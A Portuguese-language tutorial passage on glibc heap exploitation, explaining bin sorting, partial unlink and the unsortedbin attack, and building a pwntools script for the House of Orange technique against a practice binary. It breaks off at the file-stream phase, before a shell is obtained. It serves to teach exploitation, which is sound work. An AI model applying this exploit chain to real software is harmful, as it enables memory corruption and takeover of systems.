
Na estrutura da arena, os smallbins se iniciam logo após o unsortedbin e os largebins se iniciam logo após os smallbins.
Os smallbins são uma colação de de listas duplamente ligadas e circulares. Em uma arena, podem haver 62 smallbins com tamanhos entre 0x20 e 0x3f0 bytes. A estrutura do smallbuins segue o padrão FIFO (“First in First out”) assim como no unsortedbin, porém cada lista dentro do smallbin corresponde a um tamanho específico, assim como no fastbin
Os largebins também são uma coleção de listas duplamente ligadas e circulares, porém estas listas tem um range de tamanhos que podem ser de 0x400 bytes para mais.
O processo de sorting responsavel por mover chunks de um unsortedbin até um smallbin ou largebin se inicia quando a malloc procuram por um unsortedbin enquanto tenta ao mesmo tempo atender uma requisição.
Conforme vimos no fluxo do unsafe unlink, novos chunks liberados são adicionados ao topo do unsortedbin, porém, durente as requisições a malloc procura do ultimo para o primeiro. As alocações feitas a partir da unsortedbin precisa compreender o tamanho exato da requisição, por exemplo, uma requisição de chunk de 0x90 bytes e a malloc procurar na unsortedbin, esta só irá retornar quando encontrar um chunk livre com este exato tamanho, mesmo que existam chunks maiores disponíveis.
Durante este processo de procura de um chunk com o tamanho exato da requisição, a malloc acaba passando por vários outros chunks cujo tamanho não corespondem à requisição, estes chunks passam pelo processo de sorting e são ovidos para seus respectivos smallbins e largebins.
O exemplo abaixo, mostra de forma abstrata o que ocorre durante o processo.

Supondo que um unsortedbin contenha quatro chunks com tamanhos de 0x100, 0x90, 0x400 e 0x230 bytes, se fizermos uma requisição de um chunk de 0x90 bytes enquanto a smallbin estiver vazia, a malloc irá comaçar a procurar no unsortedbin de trás para frente, seguindo a “bk” do topo da unsortedbin na arena até o ultimo chunk da lista.

Este chunk não se enquadra no tamanho da requisição, pois não tem 0x90 bytes de tamanho, então a malloc faz o processo de sorting e move este chunk para o smallbins.

Então a malloc continua a procura e encontra o chunk de 0x400 bytes de tamanho, que também não corresponde ao tamanho exato da requisição. Portanto, a malloc faz seu processo de sorting o movendo para o largebins.

Então a malloc encontra o chunk de 0x90 bytes de tamanho, que se enquadra no tamanho da requisição, o aloca e termina sua busca.
Quando cada um dos chunks do exemplo passam pelo pelo sorting ou são alocados, eles precisam passar pelo processo de unlinking do unsortedbin.
Nas técnicas de unsafe unlink e safe unlink vimos a macro e função utilizadas no processo de unlinking, mas neste caso, a malloc não precisa utilizar estes recursos, pois a malloc não só sabe qual o bin o chunk que passou pelo o sort ou foi alocado está quando foi desvinculado, como sua própria posição posição, neste caso, o processo de unlinking pode ser simplificado para algo chamado partial unlink.
O processo abaixo, exemplifica de forma abstrata o processo de partial unlink

O “fd” do chunk vítima sempre será ignorado, pois ele sempre vai apontar para o topo do unsortedbin uma vez que também sempre será o último chunk da lista.

O “bk” do chunk vítima é seguido e o endereço do unsortedbin é copiado sobre o “fd” do chunk encontrado, o que é suficiente para remover o chunk vítima da lista “fd”. O chunk vítima é removido da lista “bk” após copiar seu “bk” sobre o “bk” do unsortedbin.
Do ponto de vista da exploração, o processo de partial unlink nos interassa, é porque este processo não passa por nenhuma checagem de integridade, e isto forma a base do unsortedbin attack.
A premissa é simplesmente nos aproveitarmos de um bug para adulterar o “bk” de um chunk do unsortedbin e então ativar o processo de partial unlink. O resultado disso, é que podemos sobrescrever o endereço do unsortedbin para o endereço que quisermos, podendo vazer endereços da arena, ou no caso da técnica
The House od Orange, conseguirmos umshell.
Fase 1 - Top Chunk Extension
Esta fase, pode ser utilizada ou não, dependendo do bug encontrado no programa, porém, conforme descrito no arigo HITCON CTF Qual 2016: House of Orange Write up, neste exemplo vamos explorar a técnica completa.
No diretório house_of_force existe um binário com o mesmo nome, do qual podemos checar suas implementações de segurança com o programa checksec, conforme abaixo.

Conforme podemos observar, este binário foi compilado com as principais técnicas de mitigação de exploração, Full RELRO, Stack Canary, NX e PIE protector, além de utilizar a GLIBC na versão 2.23.
A fase um, depende de qual tipo de bug está presente no binário, portanto, podemos enumerá-lo em tempo de execução através do GDB.
Desta vez, podemos ver os vazamentos de endereço, e o menu com algumas diferenças. Neste binário, podemos solicitar dois small chunks na opção um do menu. Porém, quando solicitamos estes chunks o programa não solicita os dados para preenchê-lo, confomre imagem abaixo.
Pausando a execução no GDB e inspecionando a heap, podemos ver que o programa aloca chunks com o tamanho de 0x20 bytes com a opção um do menu, conforme abaixo.

Continuando a execução, na opção dois, podemos solicitar um large chunk. Assim como na opção um, podemos pausar a execução no GDB, e inspecionar o que o programa considera como large. Na imagem abaixo podemos verificar que o programa considera para um large chunk o tamanho de 0xfd0 bytes.

Por último, a opção três do menu, nos permite editar específicamente o conteúdo do primeiro small chunk alocado. Podemos preenchê-lo com lixo e inspecionar a heap, conforme abaixo.

Continuando a enumeração, podemos comprovar que o binário possui um bug de heap overflow quando utilizamos a opção edit e enviamos mais dados que um small chunk suporta, conforme abaixo.
Ao inspecionar a heap podemos ver que sobrescrevemos o top chunk size field do segundo small chunk, conforme abaixo.

Este bug nos mostra que podemos adulterar o top chunk size field nos dois chunks seguintes, porém este bug não significa nada se não encontrarmos uma forma de fazer com que a malloc utilize os dados forjados de alguma forma, pois a única coisa que a malloc pode fazer com um chunk alocado, é liberá-lo.
Conforme vimos na fase 2 da técnica, iremos utilizar o unsortedbin attack, esta técnica ocorre durante a liberação de um chunk unsorted, porém, no menu do programa não existe a opção free, logo não temos acesso à execução da função free().
Precisamos de uma forma de usar o bug de overflow para gerar um chunk livre apenas utilizando chamadas para a função malloc(). Isto é o que iremos fazer na fase 1 da técnica The House of Orange.
Na técnica The House of Force nós sobrescrevemos o top chunk size field com um valor muito grande e vimos o comportamento da malloc nesta situação. Porém, se sobrescrevermos este campo com um valor muito pequeno, a malloc terá um comportamento diferente.
O exemplo abaixo, mostra de forma abstrata o comportamento da malloc quando alteramos o top chunk size field.

Quando temos um chunk gerado pela main arena e solicitamos um tamanho maior, como fizemos na técnica The House of Force, a malloc invoca a syscall brk() para requisitar mais memória do kernal. A malloc utiliza o top chunk size field atual para determinar se a nova memória será adjacente ao final da heap. Se sim, a malloc extende o top chunk até o endereço da memória adicional requisitada e permite a alocação de um top chunk maior, conforme abaixo.

Agora, podemos verificar este mesmo processo, quando solicitamos mais memória após sobrescrevemos o top chunk size field com um valor menor.
A malloc também vai solicitar mais memória através da syscall brk(), porém, a nova memória não será adjacente ao top chunk original, criando um gap entre os dois, conforme abaixo.

Quando isso ocorre, a malloc entende que o kernel é incapaz de mapear a memória contínua para esta heap, pois talvez estaja fora do espaço válido. E, uma vez que a nova memória é maior que a anterior, a malloc considera que que a nova heap se inicia na nova memória, e ela faz isso configurando o top chunk pointer na main arena como sendo o endereço da nova memória. E para não desperdiçar espaço a malloc libera o top chunk antigo.

Então, se utilizarmos de overflow para diminuir o tamanho do top chunk, e em seguida, fazer uma requisição maior que o permitido por este top chunk adulterado, a malloc irá gerar um chunk livre, que pode ser utilizado em nosso unsortedbin attack, e todo este processo ocorrerá sem invocar a função free().
Esta é a fase 1 da técnica The House of orange.
Obtendo um Shell
Para iniciarmos e organizarmos os passos descritos anteriormente, vamos criar o script inicial shell.py que ficará desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
#!/usr/bin/python3
from pwn import *
# configurando o binario e a GLIBC
elf = context.binary = ELF("house_of_orange")
libc = ELF(elf.runpath + b"/libc.so.6") # elf.libc broke again
# GDB config em _IO_fhlush_all_lockp
gs = '''
set breakpoint pending on
break _IO_flush_all_lockp
enable breakpoints once 1
continue
'''
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
# selecionando a opcao "malloc (small)"
def small_malloc():
io.send(b"1")
io.recvuntil(b"> ")
# selecionando a opcao "malloc (large)"
def large_malloc():
io.sendthen(b"> ", b"2")
# selecionando a opcao "edit (1st small chunk)" e enviando os dados
def edit(data):
io.send(b"3")
io.sendafter(b"data: ", data)
io.recvuntil(b"> ")
io = start()
# capturando o endereco da puts() que o binario vaza
io.recvuntil(b"puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts
# capturando o endereco da heap que o binario vaza
io.recvuntil(b"heap @ ")
heap = int(io.recvline(), 16)
io.recvuntil(b"> ")
io.timeout = 0.1
#===============EXPLOITING================#
#=========================================#
io.interactive()
Conforme os scripts anteriores, temos funções auxiliares para iterarmos nas opções do menu do programa, além de um breakpoint configurado no GDB, para utilizarmos posteriormente.
Sabendo que o small chunk aloca um chunk de 0x20 bytes no user data, podemos solicitar o primeiro chunk e preenchê-lo com 24 bytes e tudo que enviarmos após isto, irá sobrescrever o top chunk size field.
Vamos sobrescrever o top chunk size field com o valor de 0x90 bytes, desta forma, quando ele for liberado, também será vinculado ao unsortedbin. Adicionando estas linhas no script, ficará desta forma:
1
2
3
4
5
6
7
8
9
#===============EXPLOITING================#
# requisitando um small chunk
small_malloc()
# sobrescrevendo o topo chunk size field com 0x90
edit(b"A"*24 + p64(0x90))
#=========================================#
Com estas atualizações, podemos executar o script com as opções do GDB e requisitar um large chunk para ativar o top chunk extension.

Conforme podemos ver, o programa respondeu com uma mensagem de erro. Voltando ao GDB, podemos visualizar o código fonte que gerou este erro, alterando o contexto para o frame 3, sysmalloc(). Esta função é responsável por requisitar memória do kernel. Conforme abaixo.

Conforme na imagem, o erro foi ativado pelas duas linhas de código circuladas em vermelho. A primeira, checa se a flag prev_inuse foi configurada no top chunk, uma vez que o top chunk sempre terá esta flag configurada, ela ativou o erro. A segunda linha checa se o top chunk termina no limite de uma página, o que atualmente não atende.
No contexto de memória, uma página ou page tem o tamanho padrão de 4096 bytes, ou
0x1000bytes.
Após analisarmos o código que causou o erro, podemos alterar nossa linha de edição do chunk. Precisamos configurar o top chunk size field para um valor que alinhe o top chunk ao limite de uma página, podemos fazer isto, subtraindo os 0x20 bytes que já alocamos do tamanho padrão de 0x1000 bytes de uma página. Também precisamos adicionar 1 byte para configurar a flag prev_inuse.
Estas configurações devem atender as checagens da sysmalloc() e podemos já inserir a requisição para um large chunk no script para ativar o top chunk extension, ficando desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
#===============EXPLOITING================#
# requisitando um small chunk
small_malloc()
# sobrescrevendo o topo chunk size field com 0x90
edit(b"A"*24 + p64(0x1000 - 0x20 + 1))
# ativando o top chunk extension
large_malloc()
#=========================================#
Executando o script com as opções do GDB, desta vez o programa não quebrou, inspecionando a heap, podemos ver que agora há um chunk livre no unsortedbin, conforme mostrado abaixo.

Agora que a fase 1 está completa, estamos aptos a sobrescrever o “bk” do top chunk antigo, e ativarmos o unsortedbin attack. No entanto, sabendo que o unsortedbin attack redireciona a execução do programa para a direção que apontarmos, precisamos encontrar uma forma de ligar as fases 2 e 3 fazendo um link entre o unsortedbin attack e o file stream exploitation.
Vimos anteriormente como o vtable highjacking se comporta na técnica file stream exploitation.
Tabmém vimos que o _IO_list_all é o topo de uma lista que contém todos os file streams que os processos do programa abriram e são usados quando a GLIBC precisa executar uma operação em todos os file streams abertos, normamlente para limpar os procedimentos.
Um destes processos de limpeza de procedimentos, acontece quando um programa finaliza, através da função exit() da GLIBC, ou retornando para a função main() do programa.
Supondo que apontemos nosso unsortedbin attack para o _IO_list_all, o substituindo com pointer para a main arena, então mandamos o sinal para sair do programa. Quando o programa finaliza e a GLIBC limpa todos os processos, isso causará uma tentativa de limpar todos os file streams abertos. Ela fará isso iterando sobre todos os file streams contidos na _IO_list_all, determinando se esta lista precisa ser limpa, e, se sim, chamando um uma função chamada overflow() sobre este file stream.
Neste momento a main arena será tratada como um file stream nos dando a oportunidade de apontar um dos campos do stream para a memória heap que nós controlamos.
Podemos fazer isso, invocando o processo de sorting no top chunk antigo para um bin de nossa escolha, afinal, nós controlamos seu size field através do bug de overflow. E se requisitarmos um chunk de tamanho maior, ele passará pelo processo de sorting, ao invés de ser alocado.
Mesmo o chunk não sendo alocado, o ataque ainda terá sucesso, pois conforme vimos anteriormente, o processo de sorting envolve o partial unlink.
Para organizarmos os passos citados e criarmos uma prova de conceito, podemos adicionar estes passos para preparar nosso unsortedbin attack contra o pointer da _IO_list_all. Utilizando a função auxiliar edit(), podemos sobrescrever pela segunda vez o top chunk size field do chunk antigo com o valor de 0x21 bytes, seu “fd” para qualquer valor (partial unlink ignora o “fd”, conforme já vimos) e seu “bk” para o endereço da _IO_list_all - 16. Fazendo isto criaremos o cenário onde haverá um chunk de 0x20 bytes no unsortedbin cujo seu “bk” aponta para um endereço próximo ao _IO_list_all.
Por fim, vamos adicionar uma chamada para criação de um small chunk, isso fará com que a malloc aloque o top chunk antigo, uma vez que setamos seu tamanho para 0x20 bytes, ativando nosso unsortedbin attack contra a _IO_list_all.
Na descrição dos passos, foi descrito que solicitaríamos um chunk de tamanho maior que o top chunk antigo fazendo que ele sofresse o processo de partial unlink ao invés de ser alocado. Porém, para efetivar a prova de conceito, vamos alocá-lo e medir seu comportamento.
O bloco de exploração do script, fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#===============EXPLOITING================#
# requisitando um small chunk
small_malloc()
# sobrescrevendo o topo chunk size field com 0x90
edit(b"A"*24 + p64(0x1000 - 0x20 + 1))
# ativando o top chunk extension
large_malloc()
# sobrescrevendo o top chunk antigo apontando sua "bk" para _IO_list_all - 16
edit(b"A"*24 + p64(0x21) + p64(0) + p64(libc.sym._IO_list_all - 16))
# requisitando um small chunk para realocar o top chunk antigo
small_malloc()
#=========================================#
Com o script atualizado, podemos executá-lo com as opções do GDB e inspecionar o _IO_list_all com o comando print, conforme abaixo.

Podemos ver pela imagem, que a _IO_list_all aponta para a main arena. Vamos continuar a execução do programa, e ver o comportamento da malloc com este pointer ao selecionarmos a opção quatro do menu do programa que envia o sinal exit().
Voltando ao GDB, vemos que o programa parou no breakpoint confiogurado no script, na função da GLIBC responsável por limpar os file streams durante a o processo de encerramento do programa. O painel backtrace nos mostra que esta função se chama _IO_flush_all_lockp(), conforme a imagem abaixo.

Esta função foi chamada atraves da _IO_cleanup(). Se continuarmos a execução do programa, receberemos o sinal sigfault e o painel source nos mostra o código responsável pelo erro, conforme abaixo.

Neste caso, o motivo do erro é irrelevante, pois esta função está tentando tratar a main arena como um file stream. O importante é entender como esta checagem funciona.
A linha contendo _IO_OVERFLOW ressaltada na imagem abaixo, é a que chama a função overflow() citada anteriormente.
